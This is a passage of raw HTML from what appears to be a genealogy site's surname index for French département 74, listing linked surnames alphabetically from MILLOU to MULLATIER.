href="?d=74&n=MILLOU">MILLOU</a>, <a href="?d=74&n=MILLOUX">MILLOUX</a>, <a href="?d=74&n=MILLOZ">MILLOZ</a>, <a href="?d=74&n=MILLS">MILLS</a>, <a href="?d=74&n=MILON">MILON</a>, <a href="?d=74&n=MILOSEVITCH">MILOSEVITCH</a>, <a href="?d=74&n=MIMEUR">MIMEUR</a>, <a href="?d=74&n=MINA">MINA</a>, <a href="?d=74&n=MINAM-BORIER">MINAM-BORIER</a>, <a href="?d=74&n=MINAMBRES">MINAMBRES</a>, <a href="?d=74&n=MINASSIO">MINASSIO</a>, <a href="?d=74&n=MINATTI">MINATTI</a>, <a href="?d=74&n=MINA-VAIGO">MINA-VAIGO</a>, <a href="?d=74&n=MINCHELLI">MINCHELLI</a>, <a href="?d=74&n=MINE">MINE</a>, <a href="?d=74&n=MINET">MINET</a>, <a href="?d=74&n=MINETTI">MINETTI</a>, <a href="?d=74&n=MINGARD">MINGARD</a>, <a href="?d=74&n=MINGHETTI">MINGHETTI</a>, <a href="?d=74&n=MINGUET">MINGUET</a>, <a href="?d=74&n=MINI">MINI</a>, <a href="?d=74&n=MINICONI">MINICONI</a>, <a href="?d=74&n=MINIER">MINIER</a>, <a href="?d=74&n=MINO">MINO</a>, <a href="?d=74&n=MINO-MATOT">MINO-MATOT</a>, <a href="?d=74&n=MINOTTI">MINOTTI</a>, <a href="?d=74&n=MINSTER">MINSTER</a>, <a href="?d=74&n=MIN TUNG">MIN TUNG</a>, <a href="?d=74&n=MIODINI">MIODINI</a>, <a href="?d=74&n=MIOLANY">MIOLANY</a>, <a href="?d=74&n=MIOLLANY">MIOLLANY</a>, <a href="?d=74&n=MIONE">MIONE</a>, <a href="?d=74&n=MIOT">MIOT</a>, <a href="?d=74&n=MIOTHON">MIOTHON</a>, <a href="?d=74&n=MIOTTON">MIOTTON</a>, <a href="?d=74&n=MIQUEL">MIQUEL</a>, <a href="?d=74&n=MIQUELESTORENA">MIQUELESTORENA</a>, <a href="?d=74&n=MIQUET">MIQUET</a>, <a href="?d=74&n=MIQUET BORRET">MIQUET BORRET</a>, <a href="?d=74&n=MIQUET-BORRET">MIQUET-BORRET</a>, <a href="?d=74&n=MIQUET SAGE">MIQUET SAGE</a>, <a href="?d=74&n=MIQUET-SAGE">MIQUET-SAGE</a>, <a href="?d=74&n=MIRABELLS">MIRABELLS</a>, <a href="?d=74&n=MIRAILLET">MIRAILLET</a>, <a href="?d=74&n=MIRALLES">MIRALLES</a>, <a href="?d=74&n=MIRANDA MARTINS">MIRANDA MARTINS</a>, <a href="?d=74&n=MIRANI">MIRANI</a>, <a href="?d=74&n=MIRIGAY">MIRIGAY</a>, <a href="?d=74&n=MIRODATOS">MIRODATOS</a>, <a href="?d=74&n=MIRONNEAU">MIRONNEAU</a>, <a href="?d=74&n=MIRVILLE">MIRVILLE</a>, <a href="?d=74&n=MISCOPEIN">MISCOPEIN</a>, <a href="?d=74&n=MISRAHI">MISRAHI</a>, <a href="?d=74&n=MISSILIER">MISSILIER</a>, <a href="?d=74&n=MISSILLIER">MISSILLIER</a>, <a href="?d=74&n=MISSILLIET">MISSILLIET</a>, <a href="?d=74&n=MISSIROLI">MISSIROLI</a>, <a href="?d=74&n=MISSUE">MISSUE</a>, <a href="?d=74&n=MISTRAL">MISTRAL</a>, <a href="?d=74&n=MITAINE">MITAINE</a>, <a href="?d=74&n=MITHIEUX">MITHIEUX</a>, <a href="?d=74&n=MITTEAUX">MITTEAUX</a>, <a href="?d=74&n=MIVEL">MIVEL</a>, <a href="?d=74&n=MIVELLE">MIVELLE</a>, <a href="?d=74&n=MIZONNI">MIZONNI</a>, <a href="?d=74&n=MLAIKIA">MLAIKIA</a>, <a href="?d=74&n=MLAOUHIA">MLAOUHIA</a>, <a href="?d=74&n=MO">MO</a>, <a href="?d=74&n=MOACHON">MOACHON</a>, <a href="?d=74&n=MOALLI">MOALLI</a>, <a href="?d=74&n=MOALLIC">MOALLIC</a>, <a href="?d=74&n=MOCCAND">MOCCAND</a>, <a href="?d=74&n=MOCCAND-JACQUET">MOCCAND-JACQUET</a>, <a href="?d=74&n=MOCCAND-LAGOUILLE">MOCCAND-LAGOUILLE</a>, <a href="?d=74&n=MOCCAND NICOUD">MOCCAND NICOUD</a>, <a href="?d=74&n=MOCCELIN">MOCCELIN</a>, <a href="?d=74&n=MOCELIN">MOCELIN</a>, <a href="?d=74&n=MOCELLIN">MOCELLIN</a>, <a href="?d=74&n=MOCELLIN-CAMPANA">MOCELLIN-CAMPANA</a>, <a href="?d=74&n=MOCELLIN DITE CAMPANA">MOCELLIN DITE CAMPANA</a>, <a href="?d=74&n=MOCKERS">MOCKERS</a>, <a href="?d=74&n=MO COSTABELLA">MO COSTABELLA</a>, <a href="?d=74&n=MOCOZET">MOCOZET</a>, <a href="?d=74&n=MODAFFARI">MODAFFARI</a>, <a href="?d=74&n=MODENA">MODENA</a>, <a href="?d=74&n=MODRU">MODRU</a>, <a href="?d=74&n=MOEBEL">MOEBEL</a>, <a href="?d=74&n=MOENE">MOENE</a>, <a href="?d=74&n=MOENNE">MOENNE</a>, <a href="?d=74&n=MOENNE LOCCOZ">MOENNE LOCCOZ</a>, <a href="?d=74&n=MOENNE-LOCCOZ">MOENNE-LOCCOZ</a>, <a href="?d=74&n=MOENNE LOLLOZ">MOENNE LOLLOZ</a>, <a href="?d=74&n=MOENOZ">MOENOZ</a>, <a href="?d=74&n=MOEVUS">MOEVUS</a>, <a href="?d=74&n=MOGE">MOGE</a>, <a href="?d=74&n=MOGENET">MOGENET</a>, <a href="?d=74&n=MOGENIER">MOGENIER</a>, <a href="?d=74&n=MOGENIER--GROSSET-JANIN">MOGENIER--GROSSET-JANIN</a>, <a href="?d=74&n=MOGENIER-RANNAUD">MOGENIER-RANNAUD</a>, <a href="?d=74&n=MOGENY">MOGENY</a>, <a href="?d=74&n=MOGEON">MOGEON</a>, <a href="?d=74&n=MOGET">MOGET</a>, <a href="?d=74&n=MOGEZ">MOGEZ</a>, <a href="?d=74&n=MOGHRANI">MOGHRANI</a>, <a href="?d=74&n=MOGLI">MOGLI</a>, <a href="?d=74&n=MOGLIATTO">MOGLIATTO</a>, <a href="?d=74&n=MOHAMED">MOHAMED</a>, <a href="?d=74&n=MOHAMED BEN AHMED">MOHAMED BEN AHMED</a>, <a href="?d=74&n=MOIA">MOIA</a>, <a href="?d=74&n=MOICHON">MOICHON</a>, <a href="?d=74&n=MOILLE">MOILLE</a>, <a href="?d=74&n=MOILLET">MOILLET</a>, <a href="?d=74&n=MOINE">MOINE</a>, <a href="?d=74&n=MOIR">MOIR</a>, <a href="?d=74&n=MOIRCY">MOIRCY</a>, <a href="?d=74&n=MOIRET">MOIRET</a>, <a href="?d=74&n=MOIROUX">MOIROUX</a>, <a href="?d=74&n=MOISAN">MOISAN</a>, <a href="?d=74&n=MOISI">MOISI</a>, <a href="?d=74&n=MOISSET">MOISSET</a>, <a href="?d=74&n=MOISSONNIER">MOISSONNIER</a>, <a href="?d=74&n=MOITA">MOITA</a>, <a href="?d=74&n=MOJOLI">MOJOLI</a>, <a href="?d=74&n=MOJON">MOJON</a>, <a href="?d=74&n=MOKHTARI">MOKHTARI</a>, <a href="?d=74&n=MOKRANE">MOKRANE</a>, <a href="?d=74&n=MOLAYRON">MOLAYRON</a>, <a href="?d=74&n=MOLEA">MOLEA</a>, <a href="?d=74&n=MOLENE">MOLENE</a>, <a href="?d=74&n=MOLHO">MOLHO</a>, <a href="?d=74&n=MOLIARD">MOLIARD</a>, <a href="?d=74&n=MOLIN">MOLIN</a>, <a href="?d=74&n=MOLINA">MOLINA</a>, <a href="?d=74&n=MOLINAR">MOLINAR</a>, <a href="?d=74&n=MOLINARI">MOLINARI</a>, <a href="?d=74&n=MOLINAS">MOLINAS</a>, <a href="?d=74&n=MOLINIER">MOLINIER</a>, <a href="?d=74&n=MOLINO">MOLINO</a>, <a href="?d=74&n=MOLINOD">MOLINOD</a>, <a href="?d=74&n=MOLINOS">MOLINOS</a>, <a href="?d=74&n=MOLITON">MOLITON</a>, <a href="?d=74&n=MOLLAND">MOLLAND</a>, <a href="?d=74&n=MOLLAR">MOLLAR</a>, <a href="?d=74&n=MOLLARD">MOLLARD</a>, <a href="?d=74&n=MOLLARET">MOLLARET</a>, <a href="?d=74&n=MOLLARTD">MOLLARTD</a>, <a href="?d=74&n=MOLLAT">MOLLAT</a>, <a href="?d=74&n=MOLLAZ">MOLLAZ</a>, <a href="?d=74&n=MOLLER">MOLLER</a>, <a href="?d=74&n=MOLLES">MOLLES</a>, <a href="?d=74&n=MOLLEX">MOLLEX</a>, <a href="?d=74&n=MOLLIARD">MOLLIARD</a>, <a href="?d=74&n=MOLLIAT">MOLLIAT</a>, <a href="?d=74&n=MOLLIE">MOLLIE</a>, <a href="?d=74&n=MOLLIER">MOLLIER</a>, <a href="?d=74&n=MOLLIER BILLET">MOLLIER BILLET</a>, <a href="?d=74&n=MOLLIERE">MOLLIERE</a>, <a href="?d=74&n=MOLLIER-LOISON">MOLLIER-LOISON</a>, <a href="?d=74&n=MOLLIER PIERRET">MOLLIER PIERRET</a>, <a href="?d=74&n=MOLLIET">MOLLIET</a>, <a href="?d=74&n=MOLLIET-VERDAN">MOLLIET-VERDAN</a>, <a href="?d=74&n=MOLLIEX">MOLLIEX</a>, <a href="?d=74&n=MOLLO">MOLLO</a>, <a href="?d=74&n=MOLNAR">MOLNAR</a>, <a href="?d=74&n=MOLO">MOLO</a>, <a href="?d=74&n=MOMBELLI">MOMBELLI</a>, <a href="?d=74&n=MOMBRUN">MOMBRUN</a>, <a href="?d=74&n=MOMPLAISIR">MOMPLAISIR</a>, <a href="?d=74&n=MONACHON">MONACHON</a>, <a href="?d=74&n=MONACO">MONACO</a>, <a href="?d=74&n=MONANGE">MONANGE</a>, <a href="?d=74&n=MONARD">MONARD</a>, <a href="?d=74&n=MONASTRA ROCCHETTA">MONASTRA ROCCHETTA</a>, <a href="?d=74&n=MONATERI">MONATERI</a>, <a href="?d=74&n=MONATHON">MONATHON</a>, <a href="?d=74&n=MONATON">MONATON</a>, <a href="?d=74&n=MONAVON">MONAVON</a>, <a href="?d=74&n=MONAYA">MONAYA</a>, <a href="?d=74&n=MONBELLO">MONBELLO</a>, <a href="?d=74&n=MONCEAUX">MONCEAUX</a>, <a href="?d=74&n=MONCHAUX">MONCHAUX</a>, <a href="?d=74&n=MONCHY">MONCHY</a>, <a href="?d=74&n=MONCOZET">MONCOZET</a>, <a href="?d=74&n=MONDET">MONDET</a>, <a href="?d=74&n=MONDINI">MONDINI</a>, <a href="?d=74&n=MONDON">MONDON</a>, <a href="?d=74&n=MONEGER">MONEGER</a>, <a href="?d=74&n=MONET">MONET</a>, <a href="?d=74&n=MONET-VIDONNE">MONET-VIDONNE</a>, <a href="?d=74&n=MONFALET">MONFALET</a>, <a href="?d=74&n=MONFORT">MONFORT</a>, <a href="?d=74&n=MONGE">MONGE</a>, <a href="?d=74&n=MONGELARD">MONGELARD</a>, <a href="?d=74&n=MONGELLAZ">MONGELLAZ</a>, <a href="?d=74&n=MONGENIER">MONGENIER</a>, <a href="?d=74&n=MONGES">MONGES</a>, <a href="?d=74&n=MONGILARDI">MONGILARDI</a>, <a href="?d=74&n=MONGIN">MONGIN</a>, <a href="?d=74&n=MONGOURDIN">MONGOURDIN</a>, <a href="?d=74&n=MONICO">MONICO</a>, <a href="?d=74&n=MONIER">MONIER</a>, <a href="?d=74&n=MONIGHETTI">MONIGHETTI</a>, <a href="?d=74&n=MONIN">MONIN</a>, <a href="?d=74&n=MONIOT">MONIOT</a>, <a href="?d=74&n=MONJARDET">MONJARDET</a>, <a href="?d=74&n=MONJEANT">MONJEANT</a>, <a href="?d=74&n=MONJOD">MONJOD</a>, <a href="?d=74&n=MONJOURNAL">MONJOURNAL</a>, <a href="?d=74&n=MONMARCHE">MONMARCHE</a>, <a href="?d=74&n=MONMARSON">MONMARSON</a>, <a href="?d=74&n=MONMASSON">MONMASSON</a>, <a href="?d=74&n=MONMEGE">MONMEGE</a>, <a href="?d=74&n=MONNAND">MONNAND</a>, <a href="?d=74&n=MONNARD">MONNARD</a>, <a href="?d=74&n=MONNERET">MONNERET</a>, <a href="?d=74&n=MONNERY">MONNERY</a>, <a href="?d=74&n=MONNET">MONNET</a>, <a href="?d=74&n=MONNEUSE">MONNEUSE</a>, <a href="?d=74&n=MONNEY">MONNEY</a>, <a href="?d=74&n=MONNEZ">MONNEZ</a>, <a href="?d=74&n=MONNIER">MONNIER</a>, <a href="?d=74&n=MONNIOT">MONNIOT</a>, <a href="?d=74&n=MONOD">MONOD</a>, <a href="?d=74&n=MONOT">MONOT</a>, <a href="?d=74&n=MONPELLAZ">MONPELLAZ</a>, <a href="?d=74&n=MONROSE">MONROSE</a>, <a href="?d=74&n=MONS">MONS</a>, <a href="?d=74&n=MONSARRAT">MONSARRAT</a>, <a href="?d=74&n=MONSSU">MONSSU</a>, <a href="?d=74&n=MONTA">MONTA</a>, <a href="?d=74&n=MONTABONE">MONTABONE</a>, <a href="?d=74&n=MONTAGARD">MONTAGARD</a>, <a href="?d=74&n=MONTAGNER">MONTAGNER</a>, <a href="?d=74&n=MONTAGNON">MONTAGNON</a>, <a href="?d=74&n=MONTAGNOUX">MONTAGNOUX</a>, <a href="?d=74&n=MONTAIGNE">MONTAIGNE</a>, <a href="?d=74&n=MONTANGE">MONTANGE</a>, <a href="?d=74&n=MONTANI">MONTANI</a>, <a href="?d=74&n=MONTANIER">MONTANIER</a>, <a href="?d=74&n=MONTANT">MONTANT</a>, <a href="?d=74&n=MONTARIOL">MONTARIOL</a>, <a href="?d=74&n=MONTAUDOUIN">MONTAUDOUIN</a>, <a href="?d=74&n=MONTAZ">MONTAZ</a>, <a href="?d=74&n=MONTBARBON">MONTBARBON</a>, <a href="?d=74&n=MONTCASSIN">MONTCASSIN</a>, <a href="?d=74&n=MONTCHARMONT">MONTCHARMONT</a>, <a href="?d=74&n=MONTDIDIER">MONTDIDIER</a>, <a href="?d=74&n=MONTEAU">MONTEAU</a>, <a href="?d=74&n=MONTECCHIAN">MONTECCHIAN</a>, <a href="?d=74&n=MONTEFUSCO">MONTEFUSCO</a>, <a href="?d=74&n=MONTEGRE">MONTEGRE</a>, <a href="?d=74&n=MONTEIL">MONTEIL</a>, <a href="?d=74&n=MONTEIRO-BRAZ">MONTEIRO-BRAZ</a>, <a href="?d=74&n=MONTEIRO TUMUJUH">MONTEIRO TUMUJUH</a>, <a href="?d=74&n=MONTEL">MONTEL</a>, <a href="?d=74&n=MONTELS">MONTELS</a>, <a href="?d=74&n=MONTESSUIT">MONTESSUIT</a>, <a href="?d=74&n=MONTESUIT">MONTESUIT</a>, <a href="?d=74&n=MONTESUIT MANCEL">MONTESUIT MANCEL</a>, <a href="?d=74&n=MONTESZUIT">MONTESZUIT</a>, <a href="?d=74&n=MONTFALCON">MONTFALCON</a>, <a href="?d=74&n=MONTFAUCON">MONTFAUCON</a>, <a href="?d=74&n=MONTFOD">MONTFOD</a>, <a href="?d=74&n=MONTFORT">MONTFORT</a>, <a href="?d=74&n=MONTHOUX">MONTHOUX</a>, <a href="?d=74&n=MONTHULET">MONTHULET</a>, <a href="?d=74&n=MONTI">MONTI</a>, <a href="?d=74&n=MONTIBELLER">MONTIBELLER</a>, <a href="?d=74&n=MONTILLET">MONTILLET</a>, <a href="?d=74&n=MONTJEAN">MONTJEAN</a>, <a href="?d=74&n=MONTJOD">MONTJOD</a>, <a href="?d=74&n=MONTMASSON">MONTMASSON</a>, <a href="?d=74&n=MONTMAYEUR">MONTMAYEUR</a>, <a href="?d=74&n=MONTMIRAIL">MONTMIRAIL</a>, <a href="?d=74&n=MONTOUAGNARD">MONTOUAGNARD</a>, <a href="?d=74&n=MONTPELLAZ">MONTPELLAZ</a>, <a href="?d=74&n=MONTPITTON">MONTPITTON</a>, <a href="?d=74&n=MONTREAL">MONTREAL</a>, <a href="?d=74&n=MONTVUAGNARD">MONTVUAGNARD</a>, <a href="?d=74&n=MONVAGNARD">MONVAGNARD</a>, <a href="?d=74&n=MONVOIGNARD">MONVOIGNARD</a>, <a href="?d=74&n=MONY">MONY</a>, <a href="?d=74&n=MOOS">MOOS</a>, <a href="?d=74&n=MOPICHON">MOPICHON</a>, <a href="?d=74&n=MORA">MORA</a>, <a href="?d=74&n=MORABIN">MORABIN</a>, <a href="?d=74&n=MORAGLIA">MORAGLIA</a>, <a href="?d=74&n=MORAIS">MORAIS</a>, <a href="?d=74&n=MORAIS REBELO">MORAIS REBELO</a>, <a href="?d=74&n=MORAL">MORAL</a>, <a href="?d=74&n=MORALDO">MORALDO</a>, <a href="?d=74&n=MORALES">MORALES</a>, <a href="?d=74&n=MORALLET">MORALLET</a>, <a href="?d=74&n=MORA-MONTEROS">MORA-MONTEROS</a>, <a href="?d=74&n=MORAN-ALVAREZ">MORAN-ALVAREZ</a>, <a href="?d=74&n=MORANCE">MORANCE</a>, <a href="?d=74&n=MORAND">MORAND</a>, <a href="?d=74&n=MORANDI">MORANDI</a>, <a href="?d=74&n=MORANDINI">MORANDINI</a>, <a href="?d=74&n=MORANDO">MORANDO</a>, <a href="?d=74&n=MORANDY">MORANDY</a>, <a href="?d=74&n=MORANT">MORANT</a>, <a href="?d=74&n=MORARD">MORARD</a>, <a href="?d=74&n=MORARDET">MORARDET</a>, <a href="?d=74&n=MORAT">MORAT</a>, <a href="?d=74&n=MORATELLI">MORATELLI</a>, <a href="?d=74&n=MORATH">MORATH</a>, <a href="?d=74&n=MORATI">MORATI</a>, <a href="?d=74&n=MORATILLE">MORATILLE</a>, <a href="?d=74&n=MORATTI">MORATTI</a>, <a href="?d=74&n=MORAUD">MORAUD</a>, <a href="?d=74&n=MORAZ">MORAZ</a>, <a href="?d=74&n=MORDICONI">MORDICONI</a>, <a href="?d=74&n=MORDIER">MORDIER</a>, <a href="?d=74&n=MORE">MORE</a>, <a href="?d=74&n=MOREAU">MOREAU</a>, <a href="?d=74&n=MOREILLERAS">MOREILLERAS</a>, <a href="?d=74&n=MOREIRA">MOREIRA</a>, <a href="?d=74&n=MOREL">MOREL</a>, <a href="?d=74&n=MOREL-CESAR">MOREL-CESAR</a>, <a href="?d=74&n=MOREL CHEVILLET">MOREL CHEVILLET</a>, <a href="?d=74&n=MOREL-CHEVILLET">MOREL-CHEVILLET</a>, <a href="?d=74&n=MOREL-CHEVILLIET">MOREL-CHEVILLIET</a>, <a href="?d=74&n=MOREL DEVILLE">MOREL DEVILLE</a>, <a href="?d=74&n=MOREL-FREDEL">MOREL-FREDEL</a>, <a href="?d=74&n=MOREL GUILLEMAZ">MOREL GUILLEMAZ</a>, <a href="?d=74&n=MOREL-GUILLEMAZ">MOREL-GUILLEMAZ</a>, <a href="?d=74&n=MORELLATO">MORELLATO</a>, <a href="?d=74&n=MORELLE">MORELLE</a>, <a href="?d=74&n=MORELLO">MORELLO</a>, <a href="?d=74&n=MORELLO HOUSSEAU">MORELLO HOUSSEAU</a>, <a href="?d=74&n=MORELLO-HOUSSEAU">MORELLO-HOUSSEAU</a>, <a href="?d=74&n=MOREL TIVAN">MOREL TIVAN</a>, <a href="?d=74&n=MOREL-TIVAN">MOREL-TIVAN</a>, <a href="?d=74&n=MOREL-VULLIER">MOREL-VULLIER</a>, <a href="?d=74&n=MOREL VULLIEZ">MOREL VULLIEZ</a>, <a href="?d=74&n=MOREL-VULLIEZ">MOREL-VULLIEZ</a>, <a href="?d=74&n=MOREL VULLIZE">MOREL VULLIZE</a>, <a href="?d=74&n=MOREL ZIVAN">MOREL ZIVAN</a>, <a href="?d=74&n=MORENO">MORENO</a>, <a href="?d=74&n=MORENO HIDALGO">MORENO HIDALGO</a>, <a href="?d=74&n=MORENS">MORENS</a>, <a href="?d=74&n=MORET">MORET</a>, <a href="?d=74&n=MORET-DAVOINE">MORET-DAVOINE</a>, <a href="?d=74&n=MORETTI">MORETTI</a>, <a href="?d=74&n=MORETTO">MORETTO</a>, <a href="?d=74&n=MOREUL">MOREUL</a>, <a href="?d=74&n=MOREY">MOREY</a>, <a href="?d=74&n=MORFIN">MORFIN</a>, <a href="?d=74&n=MORGAN">MORGAN</a>, <a href="?d=74&n=MORGANTIN">MORGANTIN</a>, <a href="?d=74&n=MORGANTINI">MORGANTINI</a>, <a href="?d=74&n=MORGAYEN">MORGAYEN</a>, <a href="?d=74&n=MORGENSTERN">MORGENSTERN</a>, <a href="?d=74&n=MORGILLO">MORGILLO</a>, <a href="?d=74&n=MORHAIN">MORHAIN</a>, <a href="?d=74&n=MORI">MORI</a>, <a href="?d=74&n=MORIAUD">MORIAUD</a>, <a href="?d=74&n=MORIAUX">MORIAUX</a>, <a href="?d=74&n=MORICE">MORICE</a>, <a href="?d=74&n=MORICE-LEPERLIER">MORICE-LEPERLIER</a>, <a href="?d=74&n=MORIERAS">MORIERAS</a>, <a href="?d=74&n=MORIER-GENOUD">MORIER-GENOUD</a>, <a href="?d=74&n=MORIGGI">MORIGGI</a>, <a href="?d=74&n=MORIN">MORIN</a>, <a href="?d=74&n=MORINO">MORINO</a>, <a href="?d=74&n=MORISET">MORISET</a>, <a href="?d=74&n=MORISOT">MORISOT</a>, <a href="?d=74&n=MORISSET">MORISSET</a>, <a href="?d=74&n=MORITZ">MORITZ</a>, <a href="?d=74&n=MORIZOT">MORIZOT</a>, <a href="?d=74&n=MORLEC">MORLEC</a>, <a href="?d=74&n=MORNAL">MORNAL</a>, <a href="?d=74&n=MORNAND">MORNAND</a>, <a href="?d=74&n=MORNAY">MORNAY</a>, <a href="?d=74&n=MORNET">MORNET</a>, <a href="?d=74&n=MORNIEUX">MORNIEUX</a>, <a href="?d=74&n=MORO">MORO</a>, <a href="?d=74&n=MOROCUTTI">MOROCUTTI</a>, <a href="?d=74&n=MORONI">MORONI</a>, <a href="?d=74&n=MOROSATO">MOROSATO</a>, <a href="?d=74&n=MORT">MORT</a>, <a href="?d=74&n=MORTBONTEMPS">MORTBONTEMPS</a>, <a href="?d=74&n=MORTIER">MORTIER</a>, <a href="?d=74&n=MORTOGLIO">MORTOGLIO</a>, <a href="?d=74&n=MORT-PERRIN">MORT-PERRIN</a>, <a href="?d=74&n=MORVAN">MORVAN</a>, <a href="?d=74&n=MORVAN CLAVENNA">MORVAN CLAVENNA</a>, <a href="?d=74&n=MORZENTI">MORZENTI</a>, <a href="?d=74&n=MOSCA">MOSCA</a>, <a href="?d=74&n=MOSCA-CIRVELLA">MOSCA-CIRVELLA</a>, <a href="?d=74&n=MOSCATELLI">MOSCATELLI</a>, <a href="?d=74&n=MOSCHBERGER">MOSCHBERGER</a>, <a href="?d=74&n=MOSCHETTI">MOSCHETTI</a>, <a href="?d=74&n=MOSCOVICI">MOSCOVICI</a>, <a href="?d=74&n=MOSER">MOSER</a>, <a href="?d=74&n=MOSIC">MOSIC</a>, <a href="?d=74&n=MOSIMANN">MOSIMANN</a>, <a href="?d=74&n=MOSKOWITZ">MOSKOWITZ</a>, <a href="?d=74&n=MOSQUET">MOSQUET</a>, <a href="?d=74&n=MOSSAZ">MOSSAZ</a>, <a href="?d=74&n=MOSSIERE">MOSSIERE</a>, <a href="?d=74&n=MOSSIERES">MOSSIERES</a>, <a href="?d=74&n=MOSSIRE">MOSSIRE</a>, <a href="?d=74&n=MOSSU">MOSSU</a>, <a href="?d=74&n=MOSSUZ">MOSSUZ</a>, <a href="?d=74&n=MOST">MOST</a>, <a href="?d=74&n=MOSTACCI">MOSTACCI</a>, <a href="?d=74&n=MOTHEAU">MOTHEAU</a>, <a href="?d=74&n=MOTTA">MOTTA</a>, <a href="?d=74&n=MOTTARD">MOTTARD</a>, <a href="?d=74&n=MOTTAZ">MOTTAZ</a>, <a href="?d=74&n=MOTTEAU">MOTTEAU</a>, <a href="?d=74&n=MOTTET">MOTTET</a>, <a href="?d=74&n=MOTTIER">MOTTIER</a>, <a href="?d=74&n=MOTTIEZ">MOTTIEZ</a>, <a href="?d=74&n=MOTTIN">MOTTIN</a>, <a href="?d=74&n=MOTTU">MOTTU</a>, <a href="?d=74&n=MOTYL">MOTYL</a>, <a href="?d=74&n=MOUCHE">MOUCHE</a>, <a href="?d=74&n=MOUCHET">MOUCHET</a>, <a href="?d=74&n=MOUDJEB">MOUDJEB</a>, <a href="?d=74&n=MOUGEL">MOUGEL</a>, <a href="?d=74&n=MOUGEOT">MOUGEOT</a>, <a href="?d=74&n=MOUGEY">MOUGEY</a>, <a href="?d=74&n=MOUGIN">MOUGIN</a>, <a href="?d=74&n=MOUHOT">MOUHOT</a>, <a href="?d=74&n=MOUILLE">MOUILLE</a>, <a href="?d=74&n=MOUILLET">MOUILLET</a>, <a href="?d=74&n=MOUILLON">MOUILLON</a>, <a href="?d=74&n=MOUISSAT">MOUISSAT</a>, <a href="?d=74&n=MOUJAHID">MOUJAHID</a>, <a href="?d=74&n=MOULARD">MOULARD</a>, <a href="?d=74&n=MOULERES">MOULERES</a>, <a href="?d=74&n=MOULIN">MOULIN</a>, <a href="?d=74&n=MOULLET">MOULLET</a>, <a href="?d=74&n=MOULY">MOULY</a>, <a href="?d=74&n=MOUNAT--SAGNETTE">MOUNAT--SAGNETTE</a>, <a href="?d=74&n=MOUNERAT">MOUNERAT</a>, <a href="?d=74&n=MOUNIER">MOUNIER</a>, <a href="?d=74&n=MOURAUD">MOURAUD</a>, <a href="?d=74&n=MOUREAU">MOUREAU</a>, <a href="?d=74&n=MOUREAUX">MOUREAUX</a>, <a href="?d=74&n=MOURET">MOURET</a>, <a href="?d=74&n=MOUREY">MOUREY</a>, <a href="?d=74&n=MOURGUE">MOURGUE</a>, <a href="?d=74&n=MOURIER">MOURIER</a>, <a href="?d=74&n=MOURLET">MOURLET</a>, <a href="?d=74&n=MOURLEVAT">MOURLEVAT</a>, <a href="?d=74&n=MOUROUX">MOUROUX</a>, <a href="?d=74&n=MOURRIER">MOURRIER</a>, <a href="?d=74&n=MOUSSET">MOUSSET</a>, <a href="?d=74&n=MOUT">MOUT</a>, <a href="?d=74&n=MOUTAILLIER">MOUTAILLIER</a>, <a href="?d=74&n=MOUTARDE">MOUTARDE</a>, <a href="?d=74&n=MOUTERDE">MOUTERDE</a>, <a href="?d=74&n=MOUTHE">MOUTHE</a>, <a href="?d=74&n=MOUTHON">MOUTHON</a>, <a href="?d=74&n=MOUTIER">MOUTIER</a>, <a href="?d=74&n=MOUTILLET">MOUTILLET</a>, <a href="?d=74&n=MOUTON">MOUTON</a>, <a href="?d=74&n=MOUTON-BENOIT">MOUTON-BENOIT</a>, <a href="?d=74&n=MOUTTET">MOUTTET</a>, <a href="?d=74&n=MOUTTIER">MOUTTIER</a>, <a href="?d=74&n=MOUTTON">MOUTTON</a>, <a href="?d=74&n=MOUVILLAT">MOUVILLAT</a>, <a href="?d=74&n=MOUVILLIAT">MOUVILLIAT</a>, <a href="?d=74&n=MOUYADE">MOUYADE</a>, <a href="?d=74&n=MOY">MOY</a>, <a href="?d=74&n=MOYER">MOYER</a>, <a href="?d=74&n=MOYET">MOYET</a>, <a href="?d=74&n=MOYNAT">MOYNAT</a>, <a href="?d=74&n=MOYROUD">MOYROUD</a>, <a href="?d=74&n=MOYUAT">MOYUAT</a>, <a href="?d=74&n=MOZERR">MOZERR</a>, <a href="?d=74&n=MOZET">MOZET</a>, <a href="?d=74&n=MOZZICONACCI">MOZZICONACCI</a>, <a href="?d=74&n=MPASSON">MPASSON</a>, <a href="?d=74&n=MROWCZYNSKI">MROWCZYNSKI</a>, <a href="?d=74&n=MUBRY">MUBRY</a>, <a href="?d=74&n=MUCCIOLI">MUCCIOLI</a>, <a href="?d=74&n=MUDRY">MUDRY</a>, <a href="?d=74&n=MUFFAT">MUFFAT</a>, <a href="?d=74&n=MUFFAT ES JACQUES">MUFFAT ES JACQUES</a>, <a href="?d=74&n=MUFFAT-ES-JACQUES">MUFFAT-ES-JACQUES</a>, <a href="?d=74&n=MUFFAT JEANDET">MUFFAT JEANDET</a>, <a href="?d=74&n=MUFFAT-JEANDET">MUFFAT-JEANDET</a>, <a href="?d=74&n=MUFFATJEANDET">MUFFATJEANDET</a>, <a href="?d=74&n=MUFFAT JOLY">MUFFAT JOLY</a>, <a href="?d=74&n=MUFFAT-JOLY">MUFFAT-JOLY</a>, <a href="?d=74&n=MUFFAT MERIDOL">MUFFAT MERIDOL</a>, <a href="?d=74&n=MUFFAT-MERIDOL">MUFFAT-MERIDOL</a>, <a href="?d=74&n=MUFFAT MERIDOT">MUFFAT MERIDOT</a>, <a href="?d=74&n=MUFFON">MUFFON</a>, <a href="?d=74&n=MUGNIER">MUGNIER</a>, <a href="?d=74&n=MUGNIER-BAJAT">MUGNIER-BAJAT</a>, <a href="?d=74&n=MUGNIER POLLET">MUGNIER POLLET</a>, <a href="?d=74&n=MUGNIER-POLLET">MUGNIER-POLLET</a>, <a href="?d=74&n=MUGNY">MUGNY</a>, <a href="?d=74&n=MUGUET">MUGUET</a>, <a href="?d=74&n=MUHEIM">MUHEIM</a>, <a href="?d=74&n=MUHL">MUHL</a>, <a href="?d=74&n=MUHLEMATTER">MUHLEMATTER</a>, <a href="?d=74&n=MUHLMANN">MUHLMANN</a>, <a href="?d=74&n=MUHR">MUHR</a>, <a href="?d=74&n=MULAT">MULAT</a>, <a href="?d=74&n=MULATIER">MULATIER</a>, <a href="?d=74&n=MULATIER DE LATROLLIERE">MULATIER DE LATROLLIERE</a>, <a href="?d=74&n=MULATIER-GACHET">MULATIER-GACHET</a>, <a href="?d=74&n=MULHENS">MULHENS</a>, <a href="?d=74&n=MULIN">MULIN</a>, <a href="?d=74&n=MULLAT">MULLAT</a>, <a href="?d=74&n=MULLATIER">MULLATIER</a>, <a 